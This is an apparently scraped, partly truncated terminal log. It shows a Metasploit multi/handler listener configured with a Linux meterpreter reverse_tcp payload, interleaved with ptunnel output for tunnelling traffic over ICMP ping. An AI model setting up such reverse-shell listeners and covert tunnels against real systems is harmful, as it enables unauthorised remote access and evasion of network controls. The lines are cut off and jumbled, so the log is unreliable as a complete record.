 Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 100.1.1.169
lhost => 100.1.1.169
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 100.1.1.169:4444
[inf]: Security features by Sebast
[inf]: Forwarding incoming ping pa
[inf]: Ping proxy is listening in
[inf]: Incoming tunnel request fro
[inf]: Starting new session to 100
[inf]: Received session close from
[inf]:
Session statistics:
[inf]: I/O: 0.01/ 2.91 mb ICMP
[inf]:
^C
msfconsole
^C} Starting The Metasploit Framew
Aborting...
ptunnel
[inf]: Starting ptunnel v 0.72.
[inf]: (c) 2004-2011 Daniel Stoedl
[inf]: Security features by Sebast
[inf]: Forwarding incoming ping pa
[inf]: Ping proxy is listening in